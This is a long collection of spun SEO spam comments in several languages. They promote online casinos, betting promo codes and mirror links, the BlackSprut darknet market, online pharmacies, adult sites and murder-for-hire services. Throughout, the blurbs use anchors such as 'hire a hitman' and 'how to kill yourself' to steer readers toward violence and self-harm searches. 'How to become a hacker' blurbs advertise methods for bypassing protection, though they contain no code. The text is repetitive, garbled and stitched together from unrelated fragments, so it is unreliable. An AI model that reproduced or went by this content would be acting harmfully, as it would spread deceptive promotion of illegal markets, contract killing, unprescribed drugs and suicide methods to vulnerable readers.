Данный ресурс предоставляет разнообразные опции для тех, кто им интересуется. Оформление платформы отличается простотой, что позволяет ей быть доступной даже для тех, кто впервые сталкивается с подобными сервисами.
Важно отметить, что BlackSprut работает по своим принципам, которые делают его особенным в своей нише.
При рассмотрении BlackSprut важно учитывать, что различные сообщества имеют разные мнения о нем. Одни подчеркивают его функциональность, другие же рассматривают более критично.
В целом, эта платформа продолжает быть объектом интереса и удерживает заинтересованность разных пользователей.
Ищете актуальное зеркало БлэкСпрут?
Если нужен обновленный сайт BlackSprut, вы на верном пути.
https://bs2best
Сайт часто обновляет адреса, и лучше знать актуальный домен.
Мы мониторим за актуальными доменами и готовы предоставить актуальным зеркалом.
Проверьте актуальную версию сайта прямо сейчас!
The relationship between mental and physical health is undeniable. Understanding this connection is key to holistic well-being. Educating yourself about both aspects of health is crucial. This includes awareness of medical preparations used for mental health conditions. Knowing about therapies and medications empowers informed choices. Finding balanced and trustworthy information supports this journey. The iMedix podcast covers topics spanning physical and mental wellness. As a comprehensive health podcast, it offers diverse perspectives. Follow my health podcast recommendation and explore iMedix. Visit iMedix.com for a wealth of health resources.
Suicide is a tragic topic that touches millions of people worldwide.
It is often connected to mental health issues, such as anxiety, stress, or chemical dependency.
People who consider suicide may feel trapped and believe there’s no solution.
ways to commit suicide
It is important to spread knowledge about this matter and support those in need.
Mental health care can reduce the risk, and reaching out is a necessary first step.
If you or someone you know is struggling, don’t hesitate to get support.
You are not forgotten, and help is available.
Здесь вам открывается шанс наслаждаться широким ассортиментом игровых слотов.
Слоты обладают живой визуализацией и увлекательным игровым процессом.
Каждый слот предлагает индивидуальные бонусные функции, улучшающие шансы на успех.
1xbet казино
Игра в игровые автоматы предназначена игроков всех уровней.
Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
Здесь вам открывается шанс играть в широким ассортиментом слотов.
Слоты обладают живой визуализацией и захватывающим игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, увеличивающие шансы на выигрыш.
1win
Игра в игровые автоматы предназначена как новичков, так и опытных игроков.
Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На этом сайте доступны разнообразные онлайн-слоты.
Мы предлагаем ассортимент аппаратов от проверенных студий.
Каждый слот обладает интересным геймплеем, дополнительными возможностями и максимальной волатильностью.
https://vividsechos.com/unveiling-the-thrilling-world-of-online-casinos/
Пользователи могут тестировать автоматы без вложений или делать реальные ставки.
Навигация по сайту просты и логичны, что помогает легко находить нужные слоты.
Для любителей онлайн-казино, этот сайт — отличный выбор.
Присоединяйтесь прямо сейчас — азарт и удача уже рядом!
Здесь вы найдёте интересные онлайн-автоматы от казино Champion.
Ассортимент игр представляет проверенные временем слоты и современные слоты с качественной анимацией и разнообразными функциями.
Любая игра разработан для максимального удовольствия как на десктопе, так и на мобильных устройствах.
Независимо от опыта, здесь вы найдёте подходящий вариант.
скачать приложение
Игры работают круглосуточно и не требуют скачивания.
Также сайт предлагает акции и полезную информацию, для улучшения опыта.
Попробуйте прямо сейчас и оцените преимущества с играми от Champion!
This website, you can find a wide selection of online slots from famous studios.
Visitors can try out classic slots as well as feature-packed games with stunning graphics and exciting features.
Even if you’re new or an experienced player, there’s something for everyone.
play casino
Each title are available round the clock and designed for desktop computers and mobile devices alike.
No download is required, so you can get started without hassle.
Site navigation is intuitive, making it quick to find your favorite slot.
Join the fun, and enjoy the thrill of casino games!
Площадка BlackSprut — это довольно популярная точек входа в теневом интернете, предоставляющая разнообразные сервисы для пользователей.
В этом пространстве предусмотрена простая структура, а структура меню понятен даже новичкам.
Гости ценят стабильность работы и активное сообщество.
bs2best.markets
Сервис настроен на удобство и минимум лишней информации при работе.
Кому интересны инфраструктуру darknet, этот проект станет хорошим примером.
Перед началом не лишним будет прочитать информацию о работе Tor.
Предстоящее лето обещает быть ярким и экспериментальным в плане моды.
В тренде будут многослойность и яркие акценты.
Модные цвета включают в себя мягкие пастели, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют деталям, среди которых популярны плетёные элементы.
https://menagerie.media/index.php?link1=read-blog&id=68557
Снова популярны элементы ретро-стиля, интерпретированные по-новому.
В новых коллекциях уже можно увидеть захватывающие образы, которые впечатляют.
Экспериментируйте со стилем, чтобы встретить лето стильно.
This online store offers a great variety of decorative clock designs for any space.
You can check out contemporary and classic styles to enhance your apartment.
Each piece is carefully selected for its visual appeal and functionality.
Whether you’re decorating a stylish living room, there’s always a perfect clock waiting for you.
braun alarm clocks
The shop is regularly refreshed with exclusive releases.
We care about a smooth experience, so your order is always in good care.
Start your journey to enhanced interiors with just a few clicks.
This website offers many types of pharmaceuticals for ordering online.
Anyone can securely order essential medicines without leaving home.
Our product list includes everyday solutions and custom orders.
All products is supplied through trusted suppliers.
https://europepmc.org/article/MED/19440396
We ensure discreet service, with private checkout and prompt delivery.
Whether you’re managing a chronic condition, you’ll find what you need here.
Explore our selection today and get reliable healthcare delivery.
This online service makes available a large selection of medications for online purchase.
You can conveniently order essential medicines without leaving home.
Our inventory includes standard treatments and custom orders.
The full range is sourced from reliable suppliers.
https://coactuem.ub.edu/profiles/zacobertson
Our focus is on discreet service, with data protection and prompt delivery.
Whether you’re filling a prescription, you’ll find affordable choices here.
Start your order today and enjoy trusted healthcare delivery.
Платформа создан для трудоустройства в разных регионах.
Вы можете найти множество позиций от проверенных работодателей.
Система показывает вакансии в разных отраслях.
Подработка — выбор за вами.
Робота з ризиком
Навигация удобен и адаптирован на широкую аудиторию.
Начало работы производится в несколько кликов.
Ищете работу? — просматривайте вакансии.
This website, you can find lots of slot machines from top providers.
Players can try out traditional machines as well as modern video slots with stunning graphics and interactive gameplay.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
casino games
All slot machines are ready to play 24/7 and designed for laptops and smartphones alike.
All games run in your browser, so you can start playing instantly.
Platform layout is intuitive, making it convenient to find your favorite slot.
Join the fun, and enjoy the world of online slots!
Here, you can discover a great variety of slot machines from famous studios.
Players can experience classic slots as well as new-generation slots with high-quality visuals and exciting features.
If you’re just starting out or a seasoned gamer, there’s always a slot to match your mood.
casino games
All slot machines are instantly accessible 24/7 and compatible with PCs and tablets alike.
No download is required, so you can get started without hassle.
The interface is easy to use, making it simple to browse the collection.
Join the fun, and dive into the thrill of casino games!
Данный ресурс дает возможность поиска занятости в Украине.
Здесь вы найдете актуальные предложения от проверенных работодателей.
На платформе появляются варианты занятости в разных отраслях.
Удалённая работа — решаете сами.
https://my-articles-online.com/
Навигация легко осваивается и подстроен на широкую аудиторию.
Начало работы производится в несколько кликов.
Готовы к новым возможностям? — начните прямо сейчас.
Traditional timepieces will consistently be timeless.
They reflect engineering excellence and provide a human touch that modern gadgets simply cannot match.
Each piece is powered by tiny components, making it both useful and artistic.
Collectors value the intricate construction.
https://rentry.co/5owgbezt
Wearing a mechanical watch is not just about telling time, but about celebrating tradition.
Their designs are timeless, often passed from generation to generation.
To sum up, mechanical watches will remain icons.
Traditional timepieces will always remain relevant.
They symbolize craftsmanship and deliver a sense of artistry that modern gadgets simply fail to offer.
These watches is powered by fine movements, making it both functional and artistic.
Watch enthusiasts admire the intricate construction.
https://nytimenow.net/read-blog/58285
Wearing a mechanical watch is not just about utility, but about celebrating tradition.
Their designs are timeless, often passed from one owner to another.
In short, mechanical watches will never go out of style.
On this platform, you can access a wide selection of casino slots from top providers.
Players can experience retro-style games as well as new-generation slots with vivid animation and exciting features.
Whether you’re a beginner or an experienced player, there’s something for everyone.
casino slots
All slot machines are available anytime and optimized for desktop computers and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
Site navigation is user-friendly, making it convenient to find your favorite slot.
Join the fun, and dive into the world of online slots!
It’s alarming to realize that over 60% of patients experience serious drug mistakes stemming from insufficient information?
Your physical condition should be your top priority. Each pharmaceutical choice you consider significantly affects your body’s functionality. Being informed about the drugs you take is absolutely essential for disease prevention.
Your health isn’t just about taking pills. Every medication interacts with your body’s chemistry in specific ways.
Remember these life-saving facts:
1. Mixing certain drugs can cause fatal reactions
2. Over-the-counter supplements have serious risks
3. Altering dosages undermines therapy
For your safety, always:
✓ Research combinations with professional help
✓ Study labels completely prior to using any medication
✓ Ask your pharmacist about proper usage
___________________________________
For verified medication guidance, visit:
https://www.provenexpert.com/en-us/evotaz-online/
This website, you can find lots of slot machines from leading developers.
Visitors can try out classic slots as well as feature-packed games with stunning graphics and exciting features.
Even if you’re new or an experienced player, there’s something for everyone.
money casino
The games are instantly accessible round the clock and optimized for PCs and smartphones alike.
No download is required, so you can jump into the action right away.
Site navigation is intuitive, making it quick to find your favorite slot.
Sign up today, and enjoy the thrill of casino games!
The digital drugstore offers a wide range of pharmaceuticals with competitive pricing.
Customers can discover various remedies suitable for different health conditions.
We work hard to offer trusted brands without breaking the bank.
Fast and reliable shipping provides that your purchase arrives on time.
Take advantage of getting your meds through our service.
is fildena the same as viagra
This website, you can discover a wide selection of slot machines from leading developers.
Users can enjoy classic slots as well as new-generation slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s something for everyone.
slot casino
The games are available 24/7 and designed for PCs and mobile devices alike.
All games run in your browser, so you can start playing instantly.
The interface is intuitive, making it convenient to explore new games.
Join the fun, and dive into the world of online slots!
This website, you can access lots of slot machines from leading developers.
Visitors can experience classic slots as well as new-generation slots with vivid animation and interactive gameplay.
Whether you’re a beginner or an experienced player, there’s a game that fits your style.
play casino
All slot machines are ready to play round the clock and compatible with laptops and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is user-friendly, making it convenient to explore new games.
Sign up today, and dive into the excitement of spinning reels!
This page showcases CD player radio alarm clocks by top providers.
Here you’ll discover top-loading CD players with AM/FM radio and dual alarms.
Many models include AUX jacks, USB ports, and backup batteries.
Our range covers affordable clocks to luxury editions.
alarm cd player
All devices include snooze functions, rest timers, and digital displays.
Shop the collection are available via eBay with fast shipping.
Choose your ideal music and alarm combination for bedroom convenience.
This website features adventure rides throughout Crete.
Anyone can safely arrange a machine for adventure.
When you’re looking to travel around natural spots, a buggy is the fun way to do it.
https://rentry.co/rmwfrtvu
Each buggy are well-maintained and can be rented for full-day bookings.
Through our service is simple and comes with affordable prices.
Hit the trails and discover Crete in full freedom.
This website, you can discover a great variety of online slots from top providers.
Users can experience traditional machines as well as new-generation slots with stunning graphics and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
casino games
All slot machines are available round the clock and optimized for desktop computers and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
Platform layout is user-friendly, making it convenient to explore new games.
Sign up today, and dive into the world of online slots!
This website, you can find a great variety of casino slots from famous studios.
Players can enjoy retro-style games as well as modern video slots with vivid animation and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s always a slot to match your mood.
casino
The games are available anytime and compatible with desktop computers and smartphones alike.
You don’t need to install anything, so you can get started without hassle.
Platform layout is user-friendly, making it quick to browse the collection.
Register now, and enjoy the excitement of spinning reels!
Our platform presents disc player alarm devices made by leading brands.
Browse through premium CD devices with PLL tuner and twin alarm functions.
Each clock include auxiliary inputs, device charging, and power outage protection.
This collection spans affordable clocks to elite choices.
the alarm cd
Every model boast sleep timers, auto-off timers, and LED screens.
Buy now via direct Amazon with free delivery.
Find your ultimate wake-up solution for home or office use.
Новый летний период обещает быть насыщенным и нестандартным в плане моды.
В тренде будут свободные силуэты и неожиданные сочетания.
Гамма оттенков включают в себя природные тона, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют принтам, среди которых популярны объёмные украшения.
https://oolibuzz.com/read-blog/33945
Возвращаются в моду элементы нулевых, через призму сегодняшнего дня.
В новых коллекциях уже можно увидеть захватывающие образы, которые поражают.
Будьте в курсе, чтобы чувствовать себя уверенно.
Новый летний период обещает быть стильным и нестандартным в плане моды.
В тренде будут асимметрия и яркие акценты.
Цветовая палитра включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют принтам, среди которых популярны плетёные элементы.
https://centre-beauty.ru/
Опять актуальны элементы модерна, в свежем прочтении.
На подиумах уже можно увидеть смелые решения, которые удивляют.
Следите за обновлениями, чтобы создать свой образ.
Покупка туристического полиса для заграничной поездки — это важный шаг для обеспечения безопасности гражданина.
Полис включает расходы на лечение в случае травмы за границей.
Помимо этого, сертификат может охватывать возмещение затрат на медицинскую эвакуацию.
страховка авто
Определённые государства обязывают предъявление страховки для въезда.
Если нет страховки медицинские расходы могут быть финансово обременительными.
Оформление полиса до поездки
Наличие туристического полиса для заграничной поездки — это важный шаг для спокойствия гражданина.
Полис включает неотложную помощь в случае обострения болезни за границей.
К тому же, полис может предусматривать оплату на медицинскую эвакуацию.
страховка авто
Ряд стран предусматривают оформление полиса для пересечения границы.
При отсутствии полиса госпитализация могут быть финансово обременительными.
Приобретение документа заблаговременно
Traditional timepieces will always remain relevant.
They represent heritage and provide a human touch that tech-based options simply cannot match.
These watches is powered by fine movements, making it both accurate and inspiring.
Collectors value the intricate construction.
https://telegra.ph/Five-Reasons-to-Add-a-Panerai-Luminor-to-Your-Collection-Today-04-16
Wearing a mechanical watch is not just about telling time, but about making a statement.
Their styles are everlasting, often passed from one owner to another.
To sum up, mechanical watches will forever hold their place.
Classic wristwatches will continue to be relevant.
They reflect craftsmanship and showcase a human touch that tech-based options simply fail to offer.
Each piece is powered by precision mechanics, making it both useful and sophisticated.
Watch enthusiasts value the intricate construction.
https://menagerie.media/index.php?link1=read-blog&id=72790
Wearing a mechanical watch is not just about checking hours, but about expressing identity.
Their aesthetics are everlasting, often passed from one owner to another.
In short, mechanical watches will never go out of style.
The site allows you to get in touch with specialists for occasional hazardous projects.
Users can efficiently request services for particular requirements.
All workers have expertise in handling complex tasks.
hitman for hire
This site guarantees private communication between employers and freelancers.
For those needing a quick solution, our service is ready to help.
Post your request and get matched with a skilled worker today!
This website makes it possible to find professionals for occasional high-risk tasks.
Users can easily request help for specific situations.
All workers have expertise in executing intense operations.
hitman-assassin-killer.com
The website guarantees secure communication between users and specialists.
If you require urgent assistance, the site is here for you.
Submit a task and find a fit with the right person today!
La nostra piattaforma permette l’ingaggio di operatori per incarichi rischiosi.
Gli utenti possono selezionare professionisti specializzati per missioni singole.
Le persone disponibili sono selezionati con attenzione.
ordina l’uccisione
Attraverso il portale è possibile leggere recensioni prima di procedere.
La professionalità è un nostro impegno.
Contattateci oggi stesso per ottenere aiuto specializzato!
The site offers you the chance to connect with experts for short-term high-risk missions.
You can quickly set up assistance for specialized situations.
All contractors are trained in managing sensitive activities.
killer for hire
Our platform provides discreet connections between requesters and specialists.
When you need fast support, our service is here for you.
Post your request and get matched with a professional instantly!
На нашем ресурсе вы можете перейти на свежую ссылку 1хбет без ограничений.
Мы регулярно обновляем доступы, чтобы облегчить беспрепятственный доступ к порталу.
Работая через альтернативный адрес, вы сможете участвовать в играх без задержек.
1xbet-official.live
Наш сайт позволит вам безопасно получить актуальный адрес 1хбет.
Мы заботимся, чтобы все клиенты мог работать без перебоев.
Проверяйте новые ссылки, чтобы быть на связи с 1хБет!
На данной странице вы можете перейти на действующее зеркало 1хБет без блокировок.
Систематически обновляем доступы, чтобы обеспечить стабильную работу к порталу.
Переходя через зеркало, вы сможете участвовать в играх без ограничений.
зеркало 1хбет
Наш сайт облегчит доступ вам безопасно получить новую ссылку 1хБет.
Нам важно, чтобы каждый пользователь мог получить полный доступ.
Проверяйте новые ссылки, чтобы не терять доступ с 1хбет!
Данный ресурс — официальный интернет-бутик Bottega Венета с доставлением по РФ.
На нашем сайте вы можете купить эксклюзивные вещи Боттега Венета без посредников.
Все товары идут с официальной гарантией от производителя.
боттега венета цум
Перевозка осуществляется в кратчайшие сроки в по всей территории России.
Наш сайт предлагает разные варианты платежей и гарантию возврата средств.
Положитесь на официальном сайте Bottega Veneta, чтобы быть уверенным в качестве!
Эта страница — официальный цифровой магазин Боттега Венета с отправкой по всей России.
На нашем сайте вы можете оформить заказ на фирменную продукцию Bottega Veneta напрямую.
Все товары подтверждены сертификатами от бренда.
bottega-official.ru
Доставление осуществляется без задержек в любую точку России.
Платформа предлагает разные варианты платежей и лёгкий возврат.
Покупайте на официальном сайте Боттега Венета, чтобы получить безупречный сервис!
通过本平台,您可以找到专门从事单次的高风险任务的执行者。
我们汇集大量经验丰富的工作人员供您选择。
无论是何种挑战,您都可以安全找到理想的帮手。
如何雇佣杀手
所有合作人员均经过严格甄别,保障您的利益。
任务平台注重匿名性,让您的危险事项更加安心。
如果您需要详细资料,请与我们取得联系!
Questa pagina permette l’assunzione di persone per attività a rischio.
Chi cerca aiuto possono trovare professionisti specializzati per operazioni isolate.
Tutti i lavoratori vengono verificati secondo criteri di sicurezza.
assumere un killer
Utilizzando il servizio è possibile leggere recensioni prima della scelta.
La fiducia rimane un nostro valore fondamentale.
Iniziate la ricerca oggi stesso per portare a termine il vostro progetto!
Приобретение медицинской страховки перед поездкой за рубеж — это необходимая мера для обеспечения безопасности путешественника.
Документ покрывает расходы на лечение в случае травмы за границей.
Также, документ может охватывать возмещение затрат на транспортировку.
мед страховка для выезда за рубеж
Ряд стран требуют предоставление документа для въезда.
При отсутствии полиса медицинские расходы могут привести к большим затратам.
Оформление полиса до поездки
Our service offers you the chance to connect with professionals for occasional dangerous jobs.
Visitors are able to securely set up help for specialized situations.
All contractors are trained in executing intense jobs.
hire a hitman
This site guarantees safe communication between clients and specialists.
For those needing fast support, the site is here for you.
Submit a task and connect with the right person today!
On this site, you can find different websites for CS:GO betting.
We feature a diverse lineup of gaming platforms focused on CS:GO players.
All the platforms is thoroughly reviewed to ensure safety.
case opening
Whether you’re an experienced gamer, you’ll easily find a platform that matches your preferences.
Our goal is to help you to find reliable CS:GO gaming options.
Start browsing our list at your convenience and upgrade your CS:GO betting experience!
On this platform, you can discover lots of slot machines from famous studios.
Players can experience traditional machines as well as feature-packed games with vivid animation and bonus rounds.
Even if you’re new or a seasoned gamer, there’s something for everyone.
casino slots
Each title are ready to play 24/7 and optimized for PCs and tablets alike.
No download is required, so you can start playing instantly.
Site navigation is easy to use, making it quick to browse the collection.
Sign up today, and enjoy the thrill of casino games!
This platform allows you to get in touch with specialists for occasional hazardous jobs.
You can easily set up help for specialized requirements.
Each professional have expertise in executing critical activities.
hitman-assassin-killer.com
Our platform guarantees safe arrangements between users and workers.
If you require a quick solution, this platform is here for you.
Submit a task and match with a skilled worker in minutes!
This website allows you to get in touch with specialists for temporary dangerous missions.
Users can securely request assistance for unique situations.
All listed individuals are qualified in executing intense activities.
rent a killer
The website guarantees discreet communication between users and specialists.
If you require fast support, the site is the perfect place.
Post your request and match with an expert today!
Questo sito consente la selezione di lavoratori per incarichi rischiosi.
Gli interessati possono selezionare esperti affidabili per lavori una tantum.
Tutti i lavoratori vengono scelti con cura.
assumi un sicario
Utilizzando il servizio è possibile leggere recensioni prima di procedere.
La professionalità continua a essere un nostro impegno.
Esplorate le offerte oggi stesso per trovare il supporto necessario!
Questo sito offre l’ingaggio di professionisti per incarichi rischiosi.
Gli utenti possono trovare esperti affidabili per operazioni isolate.
Ogni candidato sono selezionati con cura.
assumi assassino
Attraverso il portale è possibile consultare disponibilità prima della selezione.
La sicurezza continua a essere un nostro valore fondamentale.
Contattateci oggi stesso per affrontare ogni sfida in sicurezza!
Searching to connect with experienced professionals willing to handle temporary risky jobs.
Require a freelancer to complete a perilous task? Find certified individuals via this site to manage urgent risky work.
hire an assassin
Our platform links clients to skilled workers prepared to accept unsafe one-off roles.
Employ background-checked contractors to perform dangerous duties securely. Perfect for emergency scenarios demanding specialized expertise.
Seeking to connect with reliable workers available to handle short-term hazardous jobs.
Need someone to complete a hazardous task? Discover vetted laborers here for critical dangerous work.
hire an assassin
This website links businesses with skilled workers willing to take on high-stakes short-term gigs.
Hire verified contractors for dangerous tasks securely. Ideal when you need urgent scenarios demanding specialized expertise.
在本站,您可以找到专门从事临时的高危工作的专家。
我们提供大量可靠的任务执行者供您选择。
无论是何种挑战,您都可以快速找到合适的人选。
如何在网上下令谋杀
所有作业人员均经过背景调查,保障您的利益。
服务中心注重专业性,让您的特殊需求更加顺利。
如果您需要详细资料,请直接留言!
Здесь можно оформить заказ на строительство бассейнов на территории Сочи а также окрестностей Краснодара.
Доступны множество вариантов водных объектов, от классических до полипропиленовые варианты.
Процесс стартует с оценки ландшафта с учетом индивидуальных предпочтений.
https://www.niftygateway.com/@sochipool/
Все работы контролируется мастерами, подтверждающими высокое качество.
Цены формируются под каждого клиента, позволяя адаптироваться при создании задумок.
Обслуживание и помощь предоставляются по всем вопросам, что делает сотрудничество удобным.
Searching to hire experienced professionals available for temporary hazardous projects.
Require a specialist for a perilous assignment? Connect with certified laborers here to manage time-sensitive dangerous work.
github.com/gallars/hireahitman
This website connects clients with licensed workers willing to accept high-stakes short-term positions.
Recruit verified freelancers to perform perilous jobs securely. Ideal for urgent scenarios requiring high-risk expertise.
Here, you can discover a wide selection of online slots from leading developers.
Players can try out traditional machines as well as feature-packed games with vivid animation and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
casino games
All slot machines are available anytime and optimized for desktop computers and tablets alike.
All games run in your browser, so you can start playing instantly.
Site navigation is easy to use, making it simple to browse the collection.
Sign up today, and dive into the excitement of spinning reels!
This website, you can discover a great variety of slot machines from top providers.
Users can try out classic slots as well as feature-packed games with vivid animation and interactive gameplay.
Even if you’re new or a seasoned gamer, there’s something for everyone.
slot casino
All slot machines are instantly accessible round the clock and compatible with desktop computers and tablets alike.
You don’t need to install anything, so you can start playing instantly.
The interface is user-friendly, making it convenient to explore new games.
Join the fun, and dive into the thrill of casino games!
People contemplate ending their life due to many factors, frequently stemming from severe mental anguish.
The belief that things won’t improve might overpower someone’s will to live. Often, isolation contributes heavily in pushing someone toward such thoughts.
Mental health issues distort thinking, preventing someone to find other solutions for their struggles.
how to kill yourself
Challenges such as financial problems, relationship issues, or trauma might further drive an individual closer to the edge.
Inadequate support systems may leave them feeling trapped. Keep in mind that reaching out is crucial.
Humans consider taking their own life due to many factors, frequently arising from intense psychological suffering.
The belief that things won’t improve may consume someone’s will to live. Frequently, lack of support contributes heavily to this choice.
Mental health issues distort thinking, making it hard for individuals to see alternatives for their struggles.
how to commit suicide
Challenges such as financial problems, relationship issues, or trauma might further drive an individual to consider drastic measures.
Lack of access to help can make them feel stuck. Keep in mind seeking assistance is crucial.
欢迎光临,这是一个成人网站。
进入前请确认您已年满十八岁,并同意遵守当地法律法规。
本网站包含成人向资源,请谨慎浏览。 色情网站。
若不符合年龄要求,请立即停止访问。
我们致力于提供优质可靠的成人服务。
访问者请注意,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满18岁,并同意遵守当地法律法规。
本网站包含限制级信息,请谨慎浏览。 色情网站。
若不符合年龄要求,请立即关闭窗口。
我们致力于提供优质可靠的娱乐内容。
Here valuable information about how to become a cyber specialist.
Details are given in a easily digestible manner.
The site teaches multiple methods for bypassing protection.
Plus, there are real-life cases that reveal how to utilize these abilities.
how to become a hacker
Total knowledge is often renewed to stay current with the current breakthroughs in hacking techniques.
Extra care is directed towards functional usage of the obtained information.
Consider that each maneuver should be used legally and with moral considerations only.
You can find here necessary info about ways of becoming a digital intruder.
Information is provided in a unambiguous and clear-cut manner.
You may acquire several procedures for gaining access.
Furthermore, there are real-life cases that display how to implement these aptitudes.
how to learn hacking
Complete data is continuously improved to remain relevant to the contemporary changes in information security.
Distinct concentration is given to real-world use of the developed competencies.
Keep in mind that each maneuver should be carried out conscientiously and for educational purposes only.
Our website can be found useful promocodes for 1xBet.
These promocodes help to earn extra advantages when participating on the service.
Available special codes are always up-to-date to maintain their usability.
By applying these offers there is an opportunity to raise your gaming experience on the gaming site.
https://cherwellcricketleague.com/img/pgs/malyshi_s_otkloneniyami.html
In addition, comprehensive manuals on how to use special offers are offered for maximum efficiency.
Consider that selected deals may have particular conditions, so check them before activating.
Our website is possible to discover valuable promocodes for One X Bet.
These bonuses provide an opportunity to acquire supplementary benefits when placing bets on the website.
Each provided special codes are always up-to-date to confirm their effectiveness.
By applying these offers you can improve your chances on the gaming site.
https://gradfather.com//images/pgs/semena_lyna_dlya_pohudeniya.html
Besides, comprehensive manuals on how to use promo deals are available for convenience.
Remember that certain codes may have expiration dates, so review terms before using.
Welcome to our platform, where you can discover exclusive materials created specifically for adults.
All the resources available here is intended only for individuals who are 18 years old or above.
Ensure that you meet the age requirement before continuing.
asian videos
Explore a special selection of adult-only materials, and get started today!
You can find here valuable information about techniques for turning into a system cracker.
Content is delivered in a unambiguous and clear-cut manner.
It explains diverse strategies for accessing restricted areas.
Besides, there are specific samples that demonstrate how to employ these expertise.
how to become a hacker
Full details is regularly updated to match the latest trends in IT defense.
Special attention is paid to workable execution of the mastered abilities.
Keep in mind that all activities should be utilized ethically and within legal boundaries only.
The site provides many types of prescription drugs for ordering online.
Customers are able to securely order essential medicines without leaving home.
Our catalog includes standard drugs and targeted therapies.
Everything is provided by verified suppliers.
vidalista 60mg
We prioritize customer safety, with private checkout and on-time dispatch.
Whether you’re treating a cold, you’ll find safe products here.
Explore our selection today and get reliable support.
This online service makes available many types of medications for ordering online.
You can securely buy treatments from anywhere.
Our inventory includes everyday medications and targeted therapies.
All products is provided by licensed pharmacies.
suhagra 100 cipla
Our focus is on customer safety, with secure payments and fast shipping.
Whether you’re looking for daily supplements, you’ll find safe products here.
Begin shopping today and get stress-free healthcare delivery.
Here is available unique discount codes for online betting.
Such codes make it possible to earn extra rewards when betting on the site.
All existing promo deals are regularly updated to maintain their usability.
By applying these offers it allows to significantly increase your chances on 1xBet.
http://www.dnstroy.com/js/pages/?sovety_po_prohoghdeniyu_gothic_3_osnovnye_missii_040.html
Furthermore, comprehensive manuals on how to redeem promo deals are included for user-friendly experience.
Remember that particular bonuses may have specific terms, so look into conditions before using.
1xBet represents a premier gambling service.
Offering a wide range of events, 1XBet meets the needs of a vast audience around the world.
The One X Bet mobile app created for both Android as well as Apple devices players.
https://luxe.tv/wp-content/news/shalfey.html
It’s possible to install the application from their site as well as Google Play Store for Android users.
Apple device owners, the application can be downloaded via the App Store without hassle.
One X Bet represents a premier gambling provider.
Offering an extensive selection of matches, One X Bet serves countless users globally.
The 1xBet app is designed to suit both Android as well as iOS users.
https://na-lavochke.actieforum.com/t2427-topic#7801
Players are able to install the mobile version through the official website or Google Play Store on Android devices.
Apple device owners, the application can be downloaded from the App Store with ease.
The site makes available various prescription drugs for home delivery.
You can securely order essential medicines from anywhere.
Our inventory includes both common drugs and custom orders.
All products is acquired via trusted providers.
priligy side effects
We ensure customer safety, with secure payments and prompt delivery.
Whether you’re treating a cold, you’ll find affordable choices here.
Start your order today and get trusted healthcare delivery.
This website offers a large selection of medications for home delivery.
Anyone can conveniently buy essential medicines from your device.
Our product list includes everyday treatments and targeted therapies.
All products is acquired via verified distributors.
vidalista 2.5mg
We ensure user protection, with private checkout and on-time dispatch.
Whether you’re filling a prescription, you’ll find safe products here.
Visit the store today and enjoy convenient healthcare delivery.
Здесь доступны актуальные промокоды для Melbet.
Воспользуйтесь ими во время создания аккаунта на платформе и получите до 100% при стартовом взносе.
Плюс ко всему, здесь представлены бонусы для текущих акций для лояльных участников.
промокод в мелбет
Проверяйте регулярно в рубрике акций, чтобы не упустить особые условия для Мелбет.
Каждый бонус обновляется на актуальность, и обеспечивает безопасность при использовании.
Здесь вы можете найти последние коды от Мелбет.
Воспользуйтесь ими зарегистрировавшись в системе для получения максимальную награду за первое пополнение.
Плюс ко всему, здесь представлены коды для текущих акций игроков со стажем.
melbet промокод без депозита
Обновляйте информацию на странице бонусов, чтобы не упустить особые условия от Melbet.
Все промокоды тестируется на валидность, и обеспечивает безопасность во время активации.
One X Bet Promotional Code – Vip Bonus as much as €130
Apply the 1xBet promo code: 1XBRO200 while signing up in the App to unlock special perks offered by One X Bet and get 130 Euros as much as 100%, for sports betting along with a €1950 featuring free spin package. Open the app followed by proceeding by completing the registration process.
The One X Bet bonus code: Code 1XBRO200 provides a great starter bonus for new users — a complete hundred percent as much as $130 once you register. Promo codes are the key for accessing extra benefits, plus 1XBet’s promo codes are the same. After entering such a code, players may benefit from multiple deals throughout their journey in their gaming adventure. Though you don’t qualify to the starter reward, One X Bet India ensures its loyal users get compensated via ongoing deals. Look at the Deals tab on the site often to keep informed about current deals designed for current users.
1xbet promo code registration india
What One X Bet bonus code is presently available at this moment?
The bonus code for 1xBet equals 1xbro200, permitting new customers joining the betting service to access a reward amounting to $130. In order to unlock unique offers for casino and sports betting, please input our bonus code related to 1XBET in the registration form. In order to benefit of this offer, potential customers should enter the promo code 1xbet while signing up procedure to receive double their deposit amount applied to the opening contribution.
Здесь вы можете найти интерактивные видео сессии.
Вам нужны увлекательные диалоги или профессиональные связи, здесь есть варианты для всех.
Модуль общения разработана для связи людей из разных уголков планеты.
эро чат рулетка
Благодаря HD-качеству плюс отличному аудио, любое общение становится увлекательным.
Подключиться в открытые чаты общаться один на один, исходя из ваших потребностей.
Единственное условие — стабильное интернет-соединение и любое поддерживаемое устройство, и вы сможете подключиться.
На этом сайте представлены интерактивные видео сессии.
Вам нужны непринужденные разговоры или профессиональные связи, здесь есть решения для каждого.
Модуль общения разработана для взаимодействия глобально.
порно чат пар
За счет четких изображений и чистым звуком, вся беседа остается живым.
Подключиться к публичным комнатам или начать личный диалог, в зависимости от ваших потребностей.
Все, что требуется — стабильное интернет-соединение плюс подходящий гаджет, и можно общаться.
On this platform, you can discover a wide selection of online slots from famous studios.
Users can experience classic slots as well as feature-packed games with stunning graphics and bonus rounds.
Even if you’re new or an experienced player, there’s always a slot to match your mood.
play games
Each title are available round the clock and designed for laptops and smartphones alike.
No download is required, so you can start playing instantly.
